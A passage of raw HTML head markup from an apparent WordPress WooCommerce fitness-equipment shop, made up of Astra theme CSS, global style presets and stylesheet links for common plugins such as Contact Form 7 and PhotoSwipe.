.has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.lifefitnessindia.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.lifefitnessindia.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lifefitnessindia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://www.lifefitnessindia.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.8.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.1.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.1.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.lifefitnessindia.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.8.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.lifefitnessindia.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.8.0' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.lifefitnessindia.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=4.8.0' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.ast-site-header-cart a{color:var(--ast-global-color-3);}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:var(--ast-global-color-0);}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:var(--ast-global-color-0);}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:var(--ast-global-color-0);}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:var(--ast-global-color-3);}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:var(--ast-global-color-0);}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions 